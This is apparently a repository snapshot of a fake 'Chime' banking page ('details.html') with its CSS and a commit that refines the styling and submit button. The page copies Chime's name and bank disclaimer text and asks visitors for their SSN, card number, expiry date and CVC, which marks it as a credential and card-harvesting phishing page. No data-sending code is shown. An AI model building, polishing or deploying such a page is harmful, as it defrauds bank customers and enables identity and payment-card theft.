
==== details.html @ a6a21902 "Merge pull request #2 from Akandedaniel7/main" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Chime</title>

    <!-- MAIN CSS -->
    <link rel="stylesheet" href="/style.css">
</head>
<body>
    <main>
        <header class="section container">
            <h1>Chime</h1>
        </header>


        <section class="container section">
            <div class="loginDetails">
                <form action=""> 
                    <label for="number">               
                <input type="number" placeholder="Ssn" required>
                </label>

                <label for="number">               
                    <input type="number" placeholder="Card number" required>
                    </label>

                    <label for="number">               
                        <input type="number" placeholder="Exp date" required>
                        </label>

                <label for="number">
                <input type="number" placeholder="Cvc" class="Fpassword" required>
                </label>
           
                <button class="btn"><a href="">Proceed</a></button>   
             
     </form>
    </div>

    <div class="details">
       
 
        <p class="paragraph-2">&copy;  2023 Chime. All Rights Reserved.</p>
 
        <p class="paragraph-3">
         Banking Services Provided By The Bamcorp Bank or Stride Bank, N.A Members FDIC. 
         The Chime Visa * Debit Card is issued by The Bancorp Bank or Stride Bank pursuant to a license
         from Visa U.S.A. Inc, and may be used everywhere Visa debit cards are accepted.
         <p class="paragraph-4">Please See back of your Card for its issuing bank.</p> 
         </p>

        </section>

       
    </main>
</body>
</html>
---- style.css ----
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300;500;700&display=swap');

:root{
    /* COLORS */
    --white: rgb(255, 255, 255);
    --lightGreen: rgb(17, 171, 115);
    --borderColor: rgb(4, 124, 184);
    --text: rgb(211, 211, 211);

    /* FONTS  */
    --lg-sm: 300;
    --lg-xm: 500;
    --lg-am: 700;

    /* TRANSITIONS */
    --HoverTransition: all 0.7s;
}
 
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

html{
    scroll-behavior: smooth;
}

body{
    font-family: 'Poppins', sans-serif;
    background: var(--white);

}

p{
    font-size: 14px;
}

a{
    text-decoration: none;
}

li{
    list-style: none;
}

.section{
  padding: 7px 20px 17px;
}

input{
    border: none;
    outline: none;
}

button{
    border: none;
    outline: none;
    cursor: pointer;
}

main{
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  width: 100%;
  text-align: center;
}

/* Header */
header h1{
    text-align: center;
    color: var(--lightGreen);
    font-weight: var(--lg-am);
    font-size: 2.5rem;
}

 input{
    width: 100%;
    border: 1px solid var(--text);
    padding: 12px 0;
    margin: 4px 0;
    font-size: 15px;
    border-radius: 5px;
    transition: var(--HoverTransition);
    color: var(--text);
    font-weight: var(--lg-xm);
    padding-left: 7px;
} 

 input:hover{
    border: 1px solid var(--borderColor)
} 

 .loginDetails{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
}

form label{
  width: 100%;
}

.btn{
    margin-top: 2rem;
    border-radius: 5px;
    background: var(--lightGreen);
    color: var(--white);
    font-size: 19px;
    opacity: 0.89;
    font-weight: var(--lg-sm);
    width: 100%;
    padding-top: 12px;
    padding-bottom: 12px;
}

.btn a{
    color: var(--white)
}

.btn:hover{
    opacity: 3;
}

.loginDetails-link{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    flex-wrap: wrap;
    float: left;
    font-size: 13px;
}

.linkB{
  margin-right: 2rem;
}

 .loginDetails-link a{
    display: block;
    color: var(--borderColor);
    font-weight: var(--lg-sm);
}

.details{
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--text);
    flex-direction: column;
    margin-top: 1rem;
    margin-bottom: 12px;
}

 .paragraph-1{
    margin-bottom: 2rem;
    padding: 0px 30rem;
    text-align: center;
} 

.paragraph-2{
    margin-top: 2.2rem;
    font-size: 14px;
}

.paragraph-3{
    margin-top: 1rem;
    padding: 0 19rem;
    font-size: 14px;
}


/* Sucessful Page */
.form2{
  width: 40%;
}

/* Details Page */
input::-webkit-outer-spin-button,
input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
input[type=number] {
  -moz-appearance: textfield;
}

@media all and (max-width: 1110px){
    .paragraph-1 {
        padding: 0px 21rem;
      }

      .paragraph-3 {
        padding: 0 11rem;
      }

      .form2{
        width: 50%;
      }
}

@media all and (max-width: 936px){
    .paragraph-1 {
        padding: 0px 12rem;
      }

      .paragraph-3 {
        padding: 0 5rem;
      }

      .form2{
        width: 60%;
      }
}

@media all and (max-width: 780px){
  .form2{
    width: 70%;
  }
}

@media all and (max-width: 650px){
    .paragraph-1 {
        padding: 0px 6rem;
      }

      .paragraph-3 {
        padding: 0 3rem;
      }

      .form2{
        width: 80%;
      }
}

@media all and (max-width: 460px){
    .paragraph-1 {
        padding: 0px 14px;
      }

      .paragraph-3 {
        padding: 0 14px;
      }

      .form2{
        width: 90%;
      }

      .linkB{
        margin-right: 2rem;
      }
}

@media all and (max-width: 416px){
    .paragraph-1 {
        padding: 0px 3.5rem;
      }

      .paragraph-3 {
        padding: 0 10px;
      }

      .form2{
        width: 100%;
      }
}

@media all and (max-width: 350px){
  .paragraph-2 {
    margin-top: 3rem;
  }

  .paragraph-4 {
    font-size: 14px;
    padding: 0 10px;
  }

  .section{
    padding: 7px 15px 17px;
  }
}

==== commit fcbe0e71: "fixed link navigation and minor styling correction" ====
--- a/details.html
+++ b/details.html
@@ -7,7 +7,7 @@
     <title>Chime</title>
 
     <!-- MAIN CSS -->
-    <link rel="stylesheet" href="/style.css">
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
     <main>
@@ -35,7 +35,7 @@
                 <input type="number" placeholder="Cvc" class="Fpassword" required>
                 </label>
            
-                <button class="btn"><a href="">Proceed</a></button>   
+                <button class="btn" type="submit"><a href="">Proceed</a></button>   
              
      </form>
     </div>
--- a/style.css
+++ b/style.css
@@ -46,11 +46,6 @@
 
 .section{
   padding: 7px 20px 17px;
-}
-
-input{
-    border: none;
-    outline: none;
 }
 
 button{
@@ -84,9 +79,10 @@
     font-size: 15px;
     border-radius: 5px;
     transition: var(--HoverTransition);
-    color: var(--text);
     font-weight: var(--lg-xm);
     padding-left: 7px;
+    outline: none;
+    color: #0e0e0e;
 } 
 
  input:hover{
@@ -100,12 +96,18 @@
     flex-direction: column;
 }
 
+form{
+  display: flex;
+  flex-direction: column;
+  width: 100%;
+  gap: 5px;
+}
 form label{
   width: 100%;
 }
 
 .btn{
-    margin-top: 2rem;
+    margin-top: 10px;
     border-radius: 5px;
     background: var(--lightGreen);
     color: var(--white);
@@ -126,13 +128,13 @@
 }
 
 .loginDetails-link{
-    display: flex;
-    align-items: center;
-    justify-content: center;
-    flex-direction: column;
-    flex-wrap: wrap;
-    float: left;
-    font-size: 13px;
+  display: flex;
+  width: 100%;
+  justify-content: center;
+  margin-top: 10px;
+  flex-direction: column;
+  font-size: 13px;
+  align-items: flex-start;
 }
 
 .linkB{
@@ -186,9 +188,9 @@
 }
 
 /* Firefox */
-input[type=number] {
+/* input[type=number] {
   -moz-appearance: textfield;
-}
+} */
 
 @media all and (max-width: 1110px){
     .paragraph-1 {
